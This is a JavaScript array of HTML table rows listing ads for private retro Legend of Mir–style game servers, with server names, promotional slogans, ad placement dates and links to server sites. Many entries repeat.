adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='red'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月24日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月24日/★通宵固顶★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
